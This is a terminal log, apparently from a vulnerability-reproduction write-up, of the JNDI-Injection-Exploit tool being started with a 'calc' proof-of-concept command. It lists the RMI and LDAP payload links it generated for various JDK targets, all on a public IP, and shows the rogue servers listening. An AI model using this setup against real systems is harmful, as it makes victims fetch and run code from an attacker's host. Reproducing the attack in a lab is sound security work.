 [root@Miku soft]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  -C "calc" -A 120.79.0.164
[ADDRESS] >> 120.79.0.164
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpat
h):
rmi://120.79.0.164:1099/scguyu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/jtmkef
ldap://120.79.0.164:1389/jtmkef
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/x2amz1
ldap://120.79.0.164:1389/x2amz1
----------------------------Server Log----------------------------
2022-04-29 21:51:04 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-29 21:51:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-29 21:51:05 [LDAPSERVER] >> Listening on 0.0.0.0:1389